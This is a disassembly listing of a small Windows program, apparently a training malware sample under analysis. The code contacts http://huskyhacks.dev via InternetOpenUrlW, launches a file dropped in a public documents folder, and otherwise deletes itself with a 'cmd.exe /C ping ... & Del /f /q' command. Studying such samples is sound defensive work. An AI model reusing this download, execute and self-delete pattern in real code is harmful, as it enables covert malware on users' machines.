 0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
0x00401140 pop ebp
0x00401141 ret
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset ; void *memset(...
0x00401150 add esp, 0xc
0x00401153 lea eax, [lpFilename]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260 ; DWORD nSize
0x00401163 push eax ; LPWSTR lpFilename
0x00401164 push 0 ; HMODULE hModule
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE ...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140...
0x00401176 lea eax, [lpCommandLine]
0x0040117d push 0x208 ; 520 ; int32_t arg_4h
0x00401182 push eax ; int32_t arg_8h
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
0x0040118b lea eax, [esp]
0x0040118e push eax ; LPPROCESS_INFORMATION lpProcessInformation
0x0040118f lea eax, [lpStartupInfo.cb]
0x00401193 push eax ; LPSTARTUPINFOW lpStartupInfo
0x00401194 push 0 ; LPCWSTR lpCurrentDirectory
0x00401196 push 0 ; LPVOID lpEnvironment
0x00401198 push 0x8000000 ; DWORD dwCreationFlags
0x0040119d push 0 ; BOOL bInheritHandles
0x0040119f push 0 ; LPSECURITY_ATTRIBUTES lpThreadAttributes
0x004011a1 push 0 ; LPSECURITY_ATTRIBUTES lpProcessAttributes
0x004011a3 lea eax, [lpCommandLine]
0x004011aa push eax ; LPWSTR lpCommandLine
0x004011ab push 0 ; LPCWSTR lpApplicationName
0x004011ad call dword [CreateProcessW] ; 0x403008 ; BOOL CreateProcessW(LPCWSTR lpApplica...
0x004011b3 push dword [hObject] ; HANDLE hObject
0x004011b7 call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
0x004011bd push dword [esp] ; int32_t arg_4h
0x004011c0 call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
0x004011c6 mov ecx, dword [var_6ch]
0x004011cd mov eax, 1
0x004011d2 xor ecx, esp
0x004011d4 call fcn.00401399 ; fcn.00401399
0x004011d9 mov esp, ebp
0x004011db pop ebp
0x004011dc ret